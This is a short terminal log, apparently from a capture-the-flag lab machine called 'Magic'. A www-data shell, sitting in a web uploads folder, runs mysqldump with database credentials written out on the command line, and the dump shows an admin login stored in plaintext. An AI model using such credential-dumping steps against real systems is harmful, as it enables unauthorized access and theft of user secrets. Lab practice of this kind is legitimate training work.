 www-data@ubuntu:/var/www/Magic/images/uploads$ mysqldump --user=theseus --password=iamkingtheseus --host=localhost Magic
<us --password=iamkingtheseus --host=localhost Magic
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- MySQL dump 10.13  Distrib 5.7.29, for Linux (x86_64)
--
-- Host: localhost    Database: Magic
-- ------------------------------------------------------
-- Server version       5.7.29-0ubuntu0.18.04.1

/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;

--
-- Table structure for table `login`
--

DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client     = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
  `id` int(6) NOT NULL AUTO_INCREMENT,
  `username` varchar(50) NOT NULL,
  `password` varchar(100) NOT NULL,
  PRIMARY KEY (`id`),
  UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;

--
-- Dumping data for table `login`
--

LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;

/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;

-- Dump completed on 2020-05-14 14:13:15
www-data@ubuntu:/var/www/Magic/images/uploads$